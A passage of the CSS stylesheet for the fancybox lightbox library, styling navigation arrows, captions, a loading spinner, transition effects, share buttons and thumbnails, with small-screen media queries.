.fancybox-slide--image.fancybox-is-scaling .fancybox-content {
  overflow: hidden; }

.fancybox-is-scaling .fancybox-close-small,
.fancybox-is-zoomable.fancybox-can-pan .fancybox-close-small {
  display: none; }

/* Navigation arrows */
.fancybox-navigation .fancybox-button {
  background-clip: content-box;
  height: 100px;
  opacity: 0;
  position: absolute;
  top: calc(50% - 50px);
  width: 70px; }

.fancybox-navigation .fancybox-button div {
  padding: 7px; }

.fancybox-navigation .fancybox-button--arrow_left {
  left: 0;
  padding: 31px 26px 31px 6px; }

.fancybox-navigation .fancybox-button--arrow_right {
  padding: 31px 6px 31px 26px;
  right: 0; }

/* Caption */
.fancybox-caption {
  bottom: 0;
  color: #eee;
  font-size: 14px;
  font-weight: 400;
  left: 0;
  line-height: 1.5;
  padding: 25px 44px 25px 44px;
  right: 0;
  text-align: center;
  z-index: 99996; }

.fancybox-caption::before {
  background-image: url([data-uri]);
  background-repeat: repeat-x;
  background-size: contain;
  bottom: 0;
  content: '';
  display: block;
  left: 0;
  pointer-events: none;
  position: absolute;
  right: 0;
  top: -44px;
  z-index: -1; }

.fancybox-caption a,
.fancybox-caption a:link,
.fancybox-caption a:visited {
  color: #ccc;
  text-decoration: none; }

.fancybox-caption a:hover {
  color: #fff;
  text-decoration: underline; }

/* Loading indicator */
.fancybox-loading {
  -webkit-animation: fancybox-rotate 1s linear infinite;
  animation: fancybox-rotate 1s linear infinite;
  background: transparent;
  border: 4px solid #888;
  border-bottom-color: #fff;
  border-radius: 50%;
  height: 50px;
  left: 50%;
  margin: -25px 0 0 -25px;
  opacity: .7;
  padding: 0;
  position: absolute;
  top: 50%;
  width: 50px;
  z-index: 99999; }

@-webkit-keyframes fancybox-rotate {
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg); } }

@keyframes fancybox-rotate {
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg); } }

/* Transition effects */
.fancybox-animated {
  transition-timing-function: cubic-bezier(0, 0, 0.25, 1); }

/* transitionEffect: slide */
.fancybox-fx-slide.fancybox-slide--previous {
  opacity: 0;
  -webkit-transform: translate3d(-100%, 0, 0);
  transform: translate3d(-100%, 0, 0); }

.fancybox-fx-slide.fancybox-slide--next {
  opacity: 0;
  -webkit-transform: translate3d(100%, 0, 0);
  transform: translate3d(100%, 0, 0); }

.fancybox-fx-slide.fancybox-slide--current {
  opacity: 1;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0); }

/* transitionEffect: fade */
.fancybox-fx-fade.fancybox-slide--previous,
.fancybox-fx-fade.fancybox-slide--next {
  opacity: 0;
  transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1); }

.fancybox-fx-fade.fancybox-slide--current {
  opacity: 1; }

/* transitionEffect: zoom-in-out */
.fancybox-fx-zoom-in-out.fancybox-slide--previous {
  opacity: 0;
  -webkit-transform: scale3d(1.5, 1.5, 1.5);
  transform: scale3d(1.5, 1.5, 1.5); }

.fancybox-fx-zoom-in-out.fancybox-slide--next {
  opacity: 0;
  -webkit-transform: scale3d(0.5, 0.5, 0.5);
  transform: scale3d(0.5, 0.5, 0.5); }

.fancybox-fx-zoom-in-out.fancybox-slide--current {
  opacity: 1;
  -webkit-transform: scale3d(1, 1, 1);
  transform: scale3d(1, 1, 1); }

/* transitionEffect: rotate */
.fancybox-fx-rotate.fancybox-slide--previous {
  opacity: 0;
  -webkit-transform: rotate(-360deg);
  -ms-transform: rotate(-360deg);
  transform: rotate(-360deg); }

.fancybox-fx-rotate.fancybox-slide--next {
  opacity: 0;
  -webkit-transform: rotate(360deg);
  -ms-transform: rotate(360deg);
  transform: rotate(360deg); }

.fancybox-fx-rotate.fancybox-slide--current {
  opacity: 1;
  -webkit-transform: rotate(0deg);
  -ms-transform: rotate(0deg);
  transform: rotate(0deg); }

/* transitionEffect: circular */
.fancybox-fx-circular.fancybox-slide--previous {
  opacity: 0;
  -webkit-transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0);
  transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0); }

.fancybox-fx-circular.fancybox-slide--next {
  opacity: 0;
  -webkit-transform: scale3d(0, 0, 0) translate3d(100%, 0, 0);
  transform: scale3d(0, 0, 0) translate3d(100%, 0, 0); }

.fancybox-fx-circular.fancybox-slide--current {
  opacity: 1;
  -webkit-transform: scale3d(1, 1, 1) translate3d(0, 0, 0);
  transform: scale3d(1, 1, 1) translate3d(0, 0, 0); }

/* transitionEffect: tube */
.fancybox-fx-tube.fancybox-slide--previous {
  -webkit-transform: translate3d(-100%, 0, 0) scale(0.1) skew(-10deg);
  transform: translate3d(-100%, 0, 0) scale(0.1) skew(-10deg); }

.fancybox-fx-tube.fancybox-slide--next {
  -webkit-transform: translate3d(100%, 0, 0) scale(0.1) skew(10deg);
  transform: translate3d(100%, 0, 0) scale(0.1) skew(10deg); }

.fancybox-fx-tube.fancybox-slide--current {
  -webkit-transform: translate3d(0, 0, 0) scale(1);
  transform: translate3d(0, 0, 0) scale(1); }

/* Styling for Small-Screen Devices */
@media all and (max-height: 576px) {
  .fancybox-caption {
    padding: 12px; }
  .fancybox-slide {
    padding-left: 6px;
    padding-right: 6px; }
  .fancybox-slide--image {
    padding: 6px 0; }
  .fancybox-close-small {
    right: -6px; }
  .fancybox-slide--image .fancybox-close-small {
    background: #4e4e4e;
    color: #f2f4f6;
    height: 36px;
    opacity: 1;
    padding: 6px;
    right: 0;
    top: 0;
    width: 36px; } }

/* Share */
.fancybox-share {
  background: #f4f4f4;
  border-radius: 3px;
  max-width: 90%;
  padding: 30px;
  text-align: center; }

.fancybox-share h1 {
  color: #222;
  font-size: 35px;
  font-weight: 700;
  margin: 0 0 20px 0; }

.fancybox-share p {
  margin: 0;
  padding: 0; }

.fancybox-share__button {
  border: 0;
  border-radius: 3px;
  display: inline-block;
  font-size: 14px;
  font-weight: 700;
  line-height: 40px;
  margin: 0 5px 10px 5px;
  min-width: 130px;
  padding: 0 15px;
  text-decoration: none;
  transition: all .2s;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  white-space: nowrap; }

.fancybox-share__button:visited,
.fancybox-share__button:link {
  color: #fff; }

.fancybox-share__button:hover {
  text-decoration: none; }

.fancybox-share__button--fb {
  background: #3b5998; }

.fancybox-share__button--fb:hover {
  background: #344e86; }

.fancybox-share__button--pt {
  background: #bd081d; }

.fancybox-share__button--pt:hover {
  background: #aa0719; }

.fancybox-share__button--tw {
  background: #1da1f2; }

.fancybox-share__button--tw:hover {
  background: #0d95e8; }

.fancybox-share__button svg {
  height: 25px;
  margin-right: 7px;
  position: relative;
  top: -1px;
  vertical-align: middle;
  width: 25px; }

.fancybox-share__button svg path {
  fill: #fff; }

.fancybox-share__input {
  background: transparent;
  border: 0;
  border-bottom: 1px solid #d7d7d7;
  border-radius: 0;
  color: #5d5b5b;
  font-size: 14px;
  margin: 10px 0 0 0;
  outline: none;
  padding: 10px 15px;
  width: 100%; }

/* Thumbs */
.fancybox-thumbs {
  background: #ddd;
  bottom: 0;
  display: none;
  margin: 0;
  -webkit-overflow-scrolling: touch;
  -ms-overflow-style: -ms-autohiding-scrollbar;
  padding: 2px 2px 4px 2px;
  position: absolute;
  right: 0;
  -webkit-tap-highlight-color: transparent;
  top: 0;
  width: 212px;
  z-index: 99995; }

.fancybox-thumbs-x {
  overflow-x: auto;
  overflow-y: hidden; }

.fancybox-show-thumbs .fancybox-thumbs {
  display: block; }

.fancybox-show-thumbs .fancybox-inner {
  right: 212px; }

.fancybox-thumbs__list {
  font-size: 0;
  height: 100%;
  list-style: none;
  margin: 0;
  overflow-x: hidden;
  overflow-y: auto;
  padding: 0;
  position: absolute;
  position: relative;
  white-space: nowrap;
  width: 100%; }

.fancybox-thumbs-x .fancybox-thumbs__list {
  overflow: hidden; }

.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar {
  width: 7px; }

.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar-track {
  background: #fff;
  border-radius: 10px;
  box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3); }

.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar-thumb {
  background: #2a2a2a;
  border-radius: 10px; }

.fancybox-thumbs__list a {
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  background-color: rgba(0, 0, 0, 0.1);
  background-position: center center;
  background-repeat: no-repeat;
  background-size: cover;
  cursor: pointer;
  float: left;
  height: 75px;
  margin: 2px;
  max-height: calc(100% - 8px);
  max-width: calc(50% - 4px);
  outline: none;
  overflow: hidden;
  padding: 0;
  position: relative;
  -webkit-tap-highlight-color: transparent;
  width: 100px; }

.fancybox-thumbs__list a::before {
  border: 6px solid #ff5268;
  bottom: 0;
  content: '';
  left: 0;
  opacity: 0;
  position: absolute;
  right: 0;
  top: 0;
  transition: all 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94);
  z-index: 99991; }

.fancybox-thumbs__list a:focus::before {
  opacity: .5; }

.fancybox-thumbs__list a.fancybox-thumbs-active::before {
  opacity: 1; }

/* Styling for Small-Screen Devices */
@media all and (max-width: 576px) {
  .fancybox-thumbs {
    width: 110px; }
  .fancybox-show-thumbs .fancybox-inner {
    right: 110px; }
  .fancybox-thumbs__list a {
    max-width: calc(100% - 10px); } }
